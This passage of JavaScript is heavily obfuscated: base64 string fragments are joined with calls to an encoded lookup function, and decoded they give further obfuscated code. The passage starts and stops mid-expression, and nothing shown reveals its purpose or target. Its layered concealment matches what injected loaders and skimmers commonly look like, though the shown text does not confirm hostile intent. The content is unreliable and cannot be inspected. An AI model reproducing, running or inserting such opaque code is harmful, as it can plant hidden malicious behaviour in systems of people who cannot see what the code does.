Q14nKStKKDB4MmM3LCdnVUNeJyk'+'rSigweDI5MywnS20kSycpK0ooMHgxYzks'+_0x2943396t(0x276)+'igweDI5MiwncDApNicpK0ooMHgzNjYsJy'+'QxdTAnKStKKDB4MTJmLCdsT2FPJykrSig'+'weDJmZCwnWDZnTicpK0ooMHg0Y2MsJ3V4'+'WmsnKStKKDB4MmNhLCdXSk4kJykrSigwe'+_0x2943396t(0x162)+'AnKSxkW0ooMHgzZDUsJzlAYVEnKV09ZnV'+'uY3Rpb24ocixzKXtyZXR1cm4gcihzKTt9'+'LGRbSigweDIyMCwnN25reScpXT1KKDB4N'+'zAzLCdnVUNeJykrSigweDE2ZiwndXhKay'+'cpK0ooMHg1N2UsJ0omb2onKStKKDB4NWQ'+_0x2943396t(0x252)+'K0ooMHgxNjAsJ3AwKTYnKStKKDB4MmE2L'+'CdyZFBoJykrSigweDE5NCwnWlU0UycpK0'+'ooMHg3NzgsJ3l3bkgnKStKKDB4Mjg4LCc'+'zJnZ6JykrSigweDdjMywnbE9hTycpK0oo'+'MHg2OTAsJ3ZrJTcnKStKKDB4NDQwLCdBa'+'2ElJykrSigweDIxYSwnYWx5cCcpK0ooMH'+'g0NTMsJ1g2Z04nKStKKDB4NTk3LCdRSTR'+'DJykrSigweDc4OSwneiEoJicpK0ooMHg0'+'ODUsJzdDJnonKStKKDB4MzVlLCc5QGFRJ'+'ykrSigweDIzOCwncmRQaCcpK0ooMHg0ZD'+'IsJ1dKTiQnKStKKDB4Njk5LCdaVTRTJyk'+'rSigweDZiYywnXkFieicpK0ooMHg2YzYs'+'JzlAYVEnKStKKDB4MmNmLCdsT2FPJykrS'+'igweDNhOSwnOUBhUScpK0ooMHg2NWQsJy'+'FKW04nKStK')+('KDB4MTNkLCc5QGFRJykrSigweDYxNCwnS'+_0x2943396t(0x21f)+_0x2943396t(0x1be)+'tMScpK0ooMHg2OTQsJzdua3knKStKKDB4'+'NTVjLCd6bEo3JykrSigweDczZCwnMyZ2e'+'icpK0ooMHg0ZjQsJ2xPYU8nKStKKDB4Nj'+'FhLCdIcShWJykrSigweDZiMiwndmslNyc'+_0x2943396t(0x14f)+'LCd2ayU3JykrSigweDVlMSwndF1VdScpK'+'0ooMHg1MjIsJ3ohKCYnKStKKDB4NDgwLC'+_0x2943396t(0x317)+'oMHgzNDMsJ3l3bkgnKStKKDB4MTYyLCda'+_0x2943396t(0x1a9)+'HgzYTgsJzYwWk8nKStKKDB4MTM1LCdLbS'+_0x2943396t(0x133)+'zMzAsJ15BYnonKStKKDB4NTU5LCdIcShW'+_0x2943396t(0x1c9)+'zcsJ2J6aXQnKStKKDB4Mjk1LCdMV2pxJy'+'krSigweDUxMCwnYnppdCcpK0ooMHgxYmI'+'sJ15BYnonKStKKDB4NDNlLCd5d25IJykr'+'SigweDQ2NiwndF4oKCcpK0ooMHg1ZjcsJ'+'3V4SmsnKStKKDB4NDQzLCd0XVV1JykrSi'+'gweDYwZSwnUnRLSCcpK0ooMHg3NmQsJzR'+'4ZV4nKStKKDB4MWM3LCchXUtTJykrSigw'+'eDZlMCwneiEoJicpK0ooMHg1ZDMsJyFKW'+_0x2943396t(0x1fd)+_0x2943396t(0x36b)+'nKStKKDB4NmM4LCdyZFBoJykrSigweDdl'+'NCwnOCYjTCcpK0ooMHgyZmYsJzUzUUgnK'+'StKKDB4NWJmLCd0XigoJykrSigweDI1MS'+'wnemxKNycp')+('K0ooMHgzZDAsJzMmdnonKStKKDB4NGVkL'+'CcxNUJDJykrSigweDE3MSwnTFdqcScpK0'+_0x2943396t(0x33e)+_0x2943396t(0x146)+_0x2943396t(0x2e2)+'TRDJykrSigweDJlOCwnSGRDTicpK0ooMH'+_0x2943396t(0x21a)+_0x2943396t(0x145)+'NjcsJ3ZrJTcnKStKKDB4MzEyLCdXSk4kJ'+'ykrSigweDE5NSwnV0pOJCcpK0ooMHg1MD'+'csJzdua3knKStKKDB4NWQ3LCc0eGVeJyk'+'rSigweDY2MywnIUpbTicpK0ooMHgxMmEs'+'J3kpJmInKStKKDB4NjAzLCd5KSZiJykrS'+_0x2943396t(0x1d6)+'J6aXQnKStKKDB4NTYwLCd5KSZiJykrSig'+'weDdlNywnSHEoVicpK0ooMHgzMDksJ1dK'+'TiQnKStKKDB4M2EwLCdnVUNeJykrSigwe'+'DU0MSwncmRQaCcpK0ooMHgzMzUsJzMmdn'+_0x2943396t(0x2a0)+_0x2943396t(0x381)+'KStKKDB4MjUyLCdJdiVeJykrSigweDEzY'+'ywnYWx5cCcpK0ooMHg2MTYsJzMmdnonKS'+_0x2943396t(0x38a)+'nSGRDTicpK0ooMHg1MzgsJ0hxKFYnKStK'+_0x2943396t(0x147)+'nppdCcpK0ooMHg0YWQsJzYwWk8nKStKKD'+'B4MTU0LCdXSk4kJykrSigweDY2MSwnIV1'+_0x2943396t(0x383)+_0x2943396t(0x288)+_0x2943396t(0x2b0)+'NiLCd5KSZi')+('JykrSigweDI4YSwnWlU0UycpK0ooMHg2O'+_0x2943396t(0x294)+'krSigweDViNCwnYnppdCcpK0ooMHg3YzA'+'sJ3psSjcnKStKKDB4NWViLCdyZFBoJykr'+'SigweDQ3NSwnWDZnTicpK0ooMHg3ODcsJ'+'0FrYSUnKStKKDB4NzhmLCc5QGFRJykrSi'+'gweDI2YywneEpKUicpK0ooMHgxZmYsJ2x'+'PYU8nKStKKDB4MjI0LCdIcShWJykrSigw'+'eDY2MCwnQWthJScpK0ooMHg3ZWQsJzlAY'+'VEnKStKKDB4NzA0LCdaMlVZJykrSigweD'+'Y2ZiwnMyZ2eicpK0ooMHg1OTYsJ1pVNFM'+_0x2943396t(0x140)+_0x2943396t(0x342)+'StKKDB4Njc0LCdKJm9qJykrSigweDM5YS'+'wneSkmYicpK0ooMHg2ZmMsJ0FrYSUnKSt'+_0x2943396t(0x306)+'dXhaaycpK0ooMHgxYTcsJ2J6aXQnKStKK'+_0x2943396t(0x293)+'YjTCcpK0ooMHg1OTUsJ2J6aXQnKStKKDB'+'4N2ZkLCc0eGVeJykrSigweDY2NiwneSkm'+'YicpK0ooMHgxNjksJ3V4SmsnKStKKDB4M'+'jBmLCdaMlVZJykrSigweDNkZCwncDBtMS'+_0x2943396t(0x329)+'lLCdWazNFJykrSigweDdmNSwnZ1VDXicp'+_0x2943396t(0x2eb)+'Cdieml0JykrSigweDRjMCwncmRQaCcpK0'+_0x2943396t(0x22d)+_0x2943396t(0x27f)+_0x2943396t(0x24d)+_0x2943396t(0x2a7)+'gzNzksJ2Fs')+('eXAnKStKKDB4MWQ4LCdSXkc3JykrSigwe'+'DExNSwnXkFieicpK0ooMHg1NDMsJ1JeRz'+'cnKStKKDB4NmY3LCdKJm9qJykrSigweDU'+'0NywneSkmYicpK0ooMHgxYjQsJ0xXanEn'+'KStKKDB4M2VhLCc5QGFRJykrSigweDNlM'+'iwnSHEoVicpK0ooMHgxY2QsJ0xXanEnKS'+'tKKDB4NzIyLCc2MFpPJykrSigweDc5Miw'+_0x2943396t(0x2a1)+'KDB4NmU4LCdKJm9qJykrSigweDUzOSwnO'+'CYjTCcpK0ooMHg3MzUsJzMmdnonKStKKD'+'B4N2UyLCd0XVV1JykrSigweDM0YiwnS20'+'kSycpK0ooMHgxN2UsJ1JeRzcnKStKKDB4'+'N2YxLCc5QGFRJykrSigweDVhNSwnS20kS'+'ycpK0ooMHg1OWMsJ3V4SmsnKStKKDB4M2'+'YwLCd5d25IJykrSigweDRlYywnUl5HNyc'+'pK0ooMHg0YjUsJzFMU1snKStKKDB4NzBj'+'LCczcWFHJykrSigweDM4YiwnWlU0UycpK'+'0ooMHg3NmEsJ3ohKCYnKStKKDB4NzJjLC'+'c5QGFRJykrSigweDdjNywnTFdqcScpK0o'+'oMHgzODEsJzR4ZV4nKStKKDB4NzQwLCc5'+_0x2943396t(0x316)+'DB4NzMzLCckMXUwJykrSigweDViMCwnMT'+'VCQycpK0ooMHg3MGYsJ0FrYSUnKStKKDB'+_0x2943396t(0x2ba)+_0x2943396t(0x1bb)+_0x2943396t(0x1b8)+'cpK0ooMHg2M2YsJ15BYnonKStKKDB4NmR'+_0x2943396t(0x2d5)+'K0ooMHgzYjEsJzR4ZV4nKStKKDB4NGZhL'+'Cd1eFprJykrSigweDVmMiwnTFdqcScpK0'+_0x2943396t(0x341))+(_0x2943396t(0x2cf)+'igweDZiYSwnJDF1MCcpK0ooMHgzNWMsJ3'+'ReKCgnKStKKDB4NjkyLCchSltOJykrSig'+_0x2943396t(0x220)+'RzcnKStKKDB4NGZjLCdJdiVeJykrSigwe'+_0x2943396t(0x1f4)+'gnKStKKDB4NDljLCdWazNFJykrSigweDI'+'4MiwnMUxTWycpK0ooMHgxNWIsJ0FrYSUn'+'KStKKDB4NDIwLCc1M1FIJykrSigweDQ5N'+_0x2943396t(0x141)+'tKKDB4NjNhLCdsT2FPJykrSigweDVhYiw'+_0x2943396t(0x175)+_0x2943396t(0x37b)+'TdqZCcpK0ooMHg2YTQsJ1FJNEMnKStKKD'+'B4NWY2LCdeQWJ6JykrSigweDMzMywnXkF'+'ieicpK0ooMHg3NGUsJ3hKSlInKStKKDB4'+'MmQ5LCdBa2ElJykrSigweDNlMCwnJDF1M'+'CcpK0ooMHg2ZDEsJ3V4SmsnKStKKDB4MW'+'YxLCczJnZ6JykrSigweDY5YSwneSkmYic'+'pK0ooMHgyOWEsJ3ohKCYnKStKKDB4NDBm'+'LCdMV2pxJykrSigweDEzOSwndXhKaycpK'+'0ooMHg3OWIsJ2xPYU8nKStKKDB4MjJmLC'+_0x2943396t(0x26e)+'oMHg0NzMsJ1JeRzcnKStKKDB4MmFkLCcz'+_0x2943396t(0x23f)+'Hg3MTMsJ0hkQ04nKStKKDB4NGY2LCdhbH'+_0x2943396t(0x149)+_0x2943396t(0x132)+'JykrSigweDQyNSwnOUBhUScpK0ooMHgyZ'+'TAsJ15BYnonKStKKDB4M2NkLCdSXkc3Jy'+'krSigweDQx')+('YiwndF1VdScpK0ooMHg2ZTEsJzdua3knK'+'StKKDB4NDgyLCc3bmt5JykrSigweDdmMC'+'wnN25reScpK0ooMHg3ODMsJ1ZrM0UnKSt'+'KKDB4NTZjLCd5d25IJykrSigweDJkYSwn'+'eXduSCcpK0ooMHg2NTEsJ1g2Z04nKStKK'+'DB4MWM0LCd1eEprJykrSigweDQ0NCwnMy'+_0x2943396t(0x324)+'4NTA4LCd1eFprJykrSigweDc1YiwnN0Mm'+'eicpK0ooMHg2MmIsJ3ReKCgnKStKKDB4M'+'jA3LCd4SkpSJykrSigweDFkMSwndXhKay'+'cpK0ooMHg0ODMsJ1YxZEgnKStKKDB4NzI'+_0x2943396t(0x277)+'K0ooMHgxODMsJ3V4WmsnKStKKDB4NmMwL'+'CdJdiVeJykrSigweDRlZiwndmslNycpK0'+'ooMHg0MDQsJ3V4WmsnKStKKDB4MzIwLCd'+'XSk4kJykrSigweDdmOCwndXhKaycpK0oo'+'MHgxOGEsJ3ZrJTcnKStKKDB4NTFiLCc2M'+'FpPJykrSigweDVjYywneiEoJicpK0ooMH'+_0x2943396t(0x2ce)+_0x2943396t(0x2e8)+_0x2943396t(0x168)+'ykrSigweDM4YywndF1VdScpK0ooMHgxYz'+_0x2943396t(0x34c)+'rSigweDQ4MSwnZ1VDXicpK0ooMHgzMzks'+'J3ReKCgnKStKKDB4NWQ4LCckMXUwJykrS'+'igweDdlYiwnWjJVWScpK0ooMHg2NTIsJ2'+_0x2943396t(0x151)+'weDFkNiwnSiZvaicpK0ooMHg3MDksJ0hx'+'KFYnKStKKDB4NThiLCdSdEtIJykrSigwe'+'DNhZSwnSXYlXicpK0ooMHg1NWEsJ0hkQ0'+_0x2943396t(0x346))+('NmQyLCd6ISgmJykrSigweDMzNCwnYWx5c'+'CcpK0ooMHg2ZWYsJzZiUXMnKStKKDB4MT'+'kyLCdIZENOJykrSigweDdjZCwneSkmYic'+'pK0ooMHg1ODYsJ3AwbTEnKStKKDB4MzY3'+'LCdSXkc3JykrSigweDFmMiwndF4oKCcpK'+'0ooMHg1MTIsJ3ReKCgnKStKKDB4NTgyLC'+'dyZFBoJykrSigweDNiZiwnbE9hTycpK0o'+'oMHg0YTksJzUzUUgnKStKKDB4NTVlLCc3'+'QyZ6JykrSigweDczNiwnOUBhUScpK0ooM'+_0x2943396t(0x376)+'J6JykrSigweDY4MSwnS20kSycpK0ooMHg'+_0x2943396t(0x35f)+'JykrSigweDM5OCwnJDF1MCcpK0ooMHgzZ'+'GMsJ3AwKTYnKStKKDB4NTMzLCc0eGVeJy'+'krSigweDZjMSwndmslNycpK0ooMHg3NDQ'+'sJzMmdnonKStKKDB4NzBhLCdIZENOJykr'+'SigweDE1YSwncDApNicpK0ooMHgyMTcsJ'+'yFdS1MnKStKKDB4NWQxLCdwMG0xJykrSi'+'gweDU4OCwnbE9hTycpK0ooMHgxMzIsJzM'+'mdnonKStKKDB4NzgxLCdSdEtIJykrSigw'+'eDU1NywnOUBhUScpK0ooMHg3MTAsJ3kpJ'+'mInKStKKDB4NmZkLCchXUtTJykrSigweD'+'JjMywnMUxTWycpK0ooMHgyYjcsJ3kpJmI'+'nKStKKDB4MzZhLCclN2pkJykrSigweDE2'+_0x2943396t(0x1fa)+'StKKDB4NWZkLCczJnZ6JykrSigweDMwZC'+'wneXduSCcpK0ooMHgzYzksJzYwWk8nKSt'+'KKDB4MjZiLCc1M1FIJykrSigweDNlMSwn'+'MyZ2eicpK0ooMHg0MTYsJzdua3knKStKK'+'DB4MjBlLCc5QGFRJykrSigweDI4ZCwncD'+'ApNicpK0oo')+(_0x2943396t(0x18c)+'GVeJykrSigweDM3NSwnWlU0UycpK0ooMH'+'g2Y2YsJ3l3bkgnKStKKDB4MjYzLCc2MFp'+_0x2943396t(0x1ce)+'MjYsJ3AwbTEnKStKKDB4NDg4LCchXUtTJ'+_0x2943396t(0x1b2)+'AsJ0ttJEsnKStKKDB4NGM4LCdMV2pxJyk'+'rSigweDRjMywnNHhlXicpK0ooMHg0NjUs'+_0x2943396t(0x2c6)+'igweDZlMiwncDApNicpK0ooMHgzNGEsJ1'+'JeRzcnKStKKDB4MTI3LCdWMWRIJykrSig'+'weDQzOCwnYWx5cCcpK0ooMHgxNDYsJzdD'+_0x2943396t(0x250)+'DRkMywnTFdqcScpK0ooMHgyZjEsJzE1Qk'+_0x2943396t(0x1fb)+'wYiwndF4oKCcpK0ooMHg0MGIsJ2J6aXQn'+'KStKKDB4MTZjLCdJdiVeJykrSigweDE4M'+_0x2943396t(0x2f8)+'tKKDB4NmFhLCchSltOJykrSigweDMyMiw'+'nZ1VDXicpK0ooMHg3MzgsJzdDJnonKStK'+_0x2943396t(0x167)+'E9hTycpK0ooMHg0Y2YsJzgmI0wnKStKKD'+'B4NzQyLCdieml0JykrSigweDY1ZSwnN0M'+'meicpK0ooMHg2ZWEsJ3AwbTEnKStKKDB4'+'NWNlLCdXSk4kJykrSigweDM1NSwnNjBaT'+'ycpK0ooMHgxZjgsJ15BYnonKStKKDB4Nz'+'E2LCczcWFHJykrSigweDVmMCwnZ1VDXic'+'pK0ooMHg2YjksJ1ZrM0UnKStKKDB4NmY5'+_0x2943396t(0x2b8)+_0x2943396t(0x327)+'MsJ1pVNFMn')+('KStKKDB4NWQ5LCdKJm9qJykrSigweDdkY'+_0x2943396t(0x29a)+'tKKDB4Njc2LCdnVUNeJykrSigweDNkZiw'+'nNTNRSCcpK0ooMHgyZDYsJ1YxZEgnKStK'+'KDB4MjI1LCdYNmdOJykrSigweDYwNSwnS'+'20kSycpK0ooMHgyMWMsJ3kpJmInKStKKD'+'B4MTY3LCdnVUNeJykrSigweDI2ZiwnOUB'+'hUScpK0ooMHg1ZTMsJ0l2JV4nKStKKDB4'+_0x2943396t(0x238)+'CcpK0ooMHgzN2EsJzFMU1snKStKKDB4NT'+'ViLCdWMWRIJykrSigweDc1YSwndXhKayc'+'pK0ooMHgyZDEsJzE1QkMnKStKKDB4MzBi'+'LCc3QyZ6JykrSigweDcyMywndXhKaycpK'+_0x2943396t(0x2d8)+'dSdEtIJykrSigweDZmZSwnNjBaTycpK0o'+_0x2943396t(0x202)+_0x2943396t(0x1f5)+'Hg1NmUsJzE1QkMnKStKKDB4NmEzLCdKJm'+'9qJykrSigweDQ4YSwnVmszRScpK0ooMHg'+'xY2MsJ0hkQ04nKStKKDB4NWE5LCc3QyZ6'+'JykrSigweDQwMywnJTdqZCcpK0ooMHg2N'+'mEsJzFMU1snKStKKDB4NTJjLCdXSk4kJy'+'krSigweDIwYiwnOCYjTCcpK0ooMHgyNDc'+'sJ3ohKCYnKStKKDB4NzY3LCc2MFpPJykr'+'SigweDQ1ZSwnTFdqcScpK0ooMHgxYWMsJ'+'2FseXAnKStKKDB4NzlmLCdYNmdOJykrSi'+'gweDIzOSwneXduSCcpK0ooMHgxMzcsJ0o'+'mb2onKStKKDB4NjFiLCdWMWRIJykrSigw'+'eDVmOCwnVjFkSCcpK0ooMHgzZWUsJ3Awb'+'TEnKStKKDB4NDMxLCdyZFBoJykrSigweD'+'VkYiwnS20k')+('SycpK0ooMHgyNjUsJ0FrYSUnKStKKDB4N'+'GYyLCc4JiNMJykrSigweDJkOCwnMUxTWy'+'cpK0ooMHgxOGQsJ3AwKTYnKStKKDB4NDB'+'kLCchSltOJykrSigweDFmNiwnTFdqcScp'+'K0ooMHgzMTUsJyQxdTAnKStKKDB4MTRmL'+'CcxTFNbJykrSigweDI1OSwnM3FhRycpK0'+'ooMHg1MGIsJzdDJnonKStKKDB4MmFjLCd'+'sT2FPJykrSigweDY0YiwnNjBaTycpK0oo'+'MHg3ZDksJ3AwbTEnKStKKDB4MWJkLCdKJ'+'m9qJykrSigweDVjNCwncmRQaCcpK0ooMH'+'g3YWEsJ1pVNFMnKStKKDB4NWRkLCdeQWJ'+'6JykrSigweDc4NCwnbE9hTycpK0ooMHgz'+'ZTMsJ0hkQ04nKStKKDB4NWI1LCd0XVV1J'+_0x2943396t(0x209)+'gsJ3JkUGgnKStKKDB4N2JjLCdnVUNeJyk'+'rSigweDM1MiwnQWthJScpK0ooMHgzMGUs'+'JzlAYVEnKStKKDB4Nzc3LCchXUtTJykrS'+_0x2943396t(0x331)+'dKTiQnKStKKDB4Nzk1LCc3QyZ6JykrSig'+'weDQ0YiwnN0MmeicpK0ooMHg2YTgsJ0hk'+'Q04nKStKKDB4NWY0LCdaVTRTJykrSigwe'+'DcxNywnNmJRcycpK0ooMHg2YTksJzYwWk'+_0x2943396t(0x1d3)+_0x2943396t(0x2a8)+_0x2943396t(0x292)+'iwnSGRDTicpK0ooMHgyM2YsJzE1QkMnKS'+'tKKDB4MmE1LCdSdEtIJykrSigweDQ1Miw'+'nWlU0UycpK0ooMHg2OGIsJyU3amQnKStK'+'KDB4NDA3LCdaMlVZJykrSigweDUxYywnU'+'l5HNycpK0ooMHg1MDQsJ2dVQ14nKStKKD'+'B4MmFiLCc2')+(_0x2943396t(0x300)+'Hg3ZjQsJyFdS1MnKStKKDB4MTI2LCdBa2'+_0x2943396t(0x1f2)+_0x2943396t(0x157)+'JykrSigweDdkYiwnMyZ2eicpK0ooMHgzY'+'zYsJyFKW04nKStKKDB4N2I5LCdwMG0xJy'+'krSigweDZkYiwndmslNycpK0ooMHg2Yjg'+_0x2943396t(0x1ad)+'SigweDYzYywnUl5HNycpK0ooMHg2N2QsJ'+'3AwKTYnKStKKDB4M2I4LCdMV2pxJykrSi'+'gweDI5YiwncDBtMScpK0ooMHgyOTQsJyF'+_0x2943396t(0x234)+'eDYwYiwnSiZvaicpK0ooMHg1N2EsJzgmI'+'0wnKStKKDB4N2I0LCdWMWRIJykrSigweD'+'RlMSwnOCYjTCcpK0ooMHg1YzcsJzR4ZV4'+'nKStKKDB4Nzk3LCdRSTRDJykrSigweDc2'+_0x2943396t(0x253)+'StKKDB4Nzg4LCcxTFNbJykrSigweDNiMy'+'wndXhaaycpK0ooMHgyNGUsJyQxdTAnKSt'+'KKDB4MmFmLCd5KSZiJykrSigweDQwOSwn'+'WlU0UycpK0ooMHg0NTAsJ2FseXAnKStKK'+_0x2943396t(0x183)+'YjTCcpK0ooMHg3ZWEsJ1JeRzcnKStKKDB'+'4NjAwLCdLbSRLJykrSigweDFkNSwnV0pO'+'JCcpK0ooMHgzNjgsJ3AwKTYnKStKKDB4M'+_0x2943396t(0x14a)+'cpK0ooMHg3NDcsJzlAYVEnKStKKDB4NjY'+'4LCchXUtTJykrSigweDM3ZCwndmslNycp'+'K0ooMHg3NzQsJ0omb2onKStKKDB4NjhlL'+'Cd2ayU3JykrSigweDFhMCwncDApNicpK0'+_0x2943396t(0x181))+('J3ZrJTcnKStKKDB4MjVlLCc3QyZ6JykrS'+_0x2943396t(0x387)+'V4WmsnKStKKDB4MjRjLCc2YlFzJykrSig'+_0x2943396t(0x291)+_0x2943396t(0x1bd)+'DM5MSwnS20kSycpK0ooMHgyMDQsJ2FseX'+'AnKStKKDB4N2I1LCd2ayU3JykrSigweDd'+'kMywndmslNycpK0ooMHg1ZTYsJ1dKTiQn'+_0x2943396t(0x1e2)+'CwnMTVCQycpK0ooMHg3NWQsJ3ohKCYnKS'+'tKKDB4MmVhLCd1eEprJykrSigweDRiOCw'+'nM3FhRycpK0ooMHg3OGQsJ0hxKFYnKStK'+_0x2943396t(0x365)+_0x2943396t(0x34d)+'B4NGQxLCczJnZ6JykrSigweDRjZCwnWjJ'+_0x2943396t(0x36d)+'N2MxLCc0eGVeJykrSigweDE3NCwnMUxTW'+_0x2943396t(0x326)+'VkLCdeQWJ6JykrSigweDY5NiwnSiZvaic'+'pK0ooMHgxMzYsJzlAYVEnKStKKDB4MjIy'+'LCdaVTRTJykrSigweDQyOSwnNTNRSCcpK'+'0ooMHg0ZmUsJyQxdTAnKStKKDB4N2JmLC'+'dKJm9qJykrSigweDc2YywnWlU0UycpK0o'+'oMHgyOTksJzYwWk8nKStKKDB4NjE3LCc2'+'MFpPJykrSigweDM5NSwnNTNRSCcpK0ooM'+'HgxNjQsJ0omb2onKStKKDB4NzNiLCdLbS'+_0x2943396t(0x1ee)+'3YTAsJ1YxZEgnKStKKDB4MmZiLCdJdiVe'+'JykrSigweDE2NSwnSXYlXicpK0ooMHg0O'+_0x2943396t(0x2c8)+'krSigweDNj')+('NSwndF4oKCcpK0ooMHg2YWYsJ2dVQ14nK'+_0x2943396t(0x2d2)+_0x2943396t(0x195)+'KKDB4N2FjLCdyZFBoJykrSigweDUxNCwn'+'NmJRcycpK0ooMHg2ZmYsJyFdS1MnKStKK'+'DB4NzcwLCdIZENOJykrSigweDMyNSwnMT'+'VCQycpK0ooMHgxZmEsJ0l2JV4nKSkrKEo'+'oMHg2NDgsJ1oyVVknKStKKDB4NTc1LCd6'+_0x2943396t(0x206)+'Hg0ZGEsJ1ZrM0UnKStKKDB4NDhmLCc3bm'+'t5JykrSigweDU2MiwnNTNRSCcpK0ooMHg'+'0YTcsJyU3amQnKStKKDB4NmNjLCdwMG0x'+_0x2943396t(0x334)+'2EsJ1dKTiQnKStKKDB4NWZhLCc4JiNMJy'+'krSigweDFhZSwnTFdqcScpK0ooMHgxMjM'+'sJ1pVNFMnKStKKDB4NTRlLCc4JiNMJykr'+'SigweDdjOCwneiEoJicpK0ooMHg3ZTUsJ'+'1pVNFMnKStKKDB4MmM5LCchXUtTJykrSi'+'gweDUyOCwnOCYjTCcpK0ooMHgxYWIsJ1F'+'JNEMnKStKKDB4N2M2LCc1M1FIJykrSigw'+_0x2943396t(0x34b)+'XQnKStKKDB4MWVmLCclN2pkJykrSigweD'+'U4NSwncmRQaCcpK0ooMHgxNDgsJzR4ZV4'+'nKStKKDB4NjBjLCdaVTRTJykrSigweDFk'+'MCwnNHhlXicpK0ooMHg2NTQsJ0l2JV4nK'+'StKKDB4NzgwLCd0XVV1JykrSigweDJlNy'+'wndmslNycpK0ooMHgxODYsJ3V4SmsnKSt'+_0x2943396t(0x370)+'OCYjTCcpK0ooMHg1ZWYsJ2dVQ14nKStKK'+'DB4M2QxLCdaMlVZJykrSigweDI0NiwnJD'+'F1MCcpK0oo')+('MHg3MGUsJ3l3bkgnKStKKDB4MWJlLCcxN'+_0x2943396t(0x2c7)+'g3ZDgsJyU3amQnKStKKDB4MmJkLCdSXkc'+_0x2943396t(0x1f6)+'MmEsJ3ReKCgnKStKKDB4NGJmLCczJnZ6J'+'ykrSigweDcyNywnNmJRcycpK0ooMHgyYj'+'IsJ3AwKTYnKStKKDB4MzNmLCdyZFBoJyk'+'rSigweDM5YiwnJTdqZCcpK0ooMHg2ZWQs'+'JzlAYVEnKStKKDB4MTkzLCd0XigoJykrS'+'igweDFkMywndXhKaycpK0ooMHgxNGUsJ3'+'psSjcnKStKKDB4MjM1LCdwMCk2JykrSig'+'weDUyMSwnYnppdCcpK0ooMHg1N2YsJ1FJ'+'NEMnKStKKDB4NGYwLCdJdiVeJykrSigwe'+'DRlNCwnemxKNycpK0ooMHgxNmIsJ0xXan'+'EnKStKKDB4NzY5LCdwMG0xJykrSigweDN'+'iZSwnbE9hTycpK0ooMHgyZTksJzlAYVEn'+'KStKKDB4NjNkLCc2MFpPJykrSigweDU3M'+'ywndXhKaycpK0ooMHgyMWQsJ3JkUGgnKS'+'tKKDB4MjE2LCdnVUNeJykrSigweDFkYyw'+'neEpKUicpK0ooMHg3OTksJzZiUXMnKStK'+'KDB4NDNjLCdaMlVZJykrSigweDI1MCwnc'+'DApNicpK0ooMHg1M2QsJ1g2Z04nKStKKD'+'B4NmUzLCc0eGVeJykrSigweDZlNywnSHE'+_0x2943396t(0x301)+'NGIxLCdwMG0xJykrSigweDJlZiwneSkmY'+'icpK0ooMHg3ODUsJzR4ZV4nKStKKDB4Nj'+'gyLCc5QGFRJykrSigweDI0NSwnUnRLSCc'+'pK0ooMHgyYjksJzUzUUgnKStKKDB4MTI0'+'LCd0XigoJykrSigweDNjMywnYnppdCcpK'+'0ooMHgyY2MsJ0FrYSUnKStKKDB4NjAyLC'+'dJdiVeJykr')+(_0x2943396t(0x26d)+_0x2943396t(0x384)+_0x2943396t(0x307)+'KW04nKStKKDB4NmQzLCd1eEprJykrSigw'+_0x2943396t(0x222)+'XAnKStKKDB4NjlkLCd5KSZiJykrSigweD'+_0x2943396t(0x2c5)+'nKStKKDB4MjJjLCdYNmdOJykrSigweDI1'+'NSwnN25reScpK0ooMHg1YWUsJ0xXanEnK'+_0x2943396t(0x32b)+'wnUnRLSCcpK0ooMHgzNjAsJ1J0S0gnKSt'+'KKDB4N2M1LCdaVTRTJykrSigweDFlMCwn'+'cDBtMScpK0ooMHgyOGIsJ3ReKCgnKStKK'+_0x2943396t(0x20c)+_0x2943396t(0x186)+'4M2I3LCc5QGFRJykrSigweDM2YywnJTdq'+'ZCcpK0ooMHgyYTcsJ3RdVXUnKStKKDB4N'+_0x2943396t(0x1da)+_0x2943396t(0x1ec)+'kLCdwMCk2JykrSigweDdkYSwnZ1VDXicp'+'K0ooMHg0YTYsJ0l2JV4nKStKKDB4MjAwL'+'Cc2YlFzJykrSigweDU1MCwneXduSCcpK0'+'ooMHg2MTMsJ3ZrJTcnKStKKDB4MTk4LCd'+'5d25IJykrSigweDQzMywncmRQaCcpK0oo'+'MHgyYjYsJ1JeRzcnKStKKDB4MzY0LCdie'+'ml0JykrSigweDZhYiwncDBtMScpK0ooMH'+'gzYWEsJ3hKSlInKStKKDB4MzBmLCc3QyZ'+'6JykrSigweDYzMSwnSXYlXicpK0ooMHg1'+'MzcsJ3l3bkgnKStKKDB4MmY5LCd2ayU3J'+_0x2943396t(0x224)+_0x2943396t(0x187))+('KStKKDB4Mjc5LCdwMG0xJykrSigweDZhM'+_0x2943396t(0x23c)+'tKKDB4NGIyLCdyZFBoJykrSigweDRiZCw'+_0x2943396t(0x27c)+'KDB4NmIwLCdWMWRIJykrSigweDZmNSwnd'+'F4oKCcpK0ooMHg1ZDIsJyU3amQnKStKKD'+'B4M2JkLCdSXkc3JykrSigweDI4YywnQWt'+'hJScpK0ooMHg0NDgsJzMmdnonKStKKDB4'+_0x2943396t(0x23e)+'ScpK0ooMHg1NjcsJ3kpJmInKStKKDB4ND'+'FjLCczcWFHJykrSigweDQxOCwneSkmYic'+'pK0ooMHg2YTUsJyQxdTAnKStKKDB4NmRj'+'LCc3QyZ6JykrSigweDMzZCwnSXYlXicpK'+_0x2943396t(0x2d9)+'c4JiNMJykrSigweDQzMCwnSXYlXicpK0o'+'oMHg3ZmMsJ0l2JV4nKStKKDB4NzJhLCch'+'SltOJykrSigweDM0NiwndXhKaycpK0ooM'+_0x2943396t(0x272)+'dOJykrSigweDYwYSwnWjJVWScpK0ooMHg'+'zMTQsJ3RdVXUnKStKKDB4MTFjLCdJdiVe'+_0x2943396t(0x31b)+'GMsJ2J6aXQnKStKKDB4M2NhLCcxTFNbJy'+'krSigweDQ0NywnMyZ2eicpK0ooMHg3N2Q'+'sJ3ZrJTcnKStKKDB4N2IyLCdieml0Jykr'+'SigweDJhOSwnVmszRScpKydwXScpLGRbS'+_0x2943396t(0x367)+_0x2943396t(0x351)+'0OTQsJ3AwbTEnKV09ZnVuY3Rpb24ocixz'+_0x2943396t(0x24c)+'CchXUtTJyldPUooMHgyMDgsJ3psSjcnKS'+_0x2943396t(0x22a))+('SigweDE0YSwnNmJRcycpXT1KKDB4NDcwL'+'CdYNmdOJykrSigweDEzNCwnOCYjTCcpK0'+'ooMHgyMDUsJ1YxZEgnKStKKDB4NTlhLCd'+_0x2943396t(0x31d)+_0x2943396t(0x247)+_0x2943396t(0x2f0)+_0x2943396t(0x385)+'IJykrSigweDc3YywnXkFieicpK0ooMHgx'+'NGQsJ1oyVVknKStKKDB4NDkwLCc2MFpPJ'+'ykrSigweDUyNywnd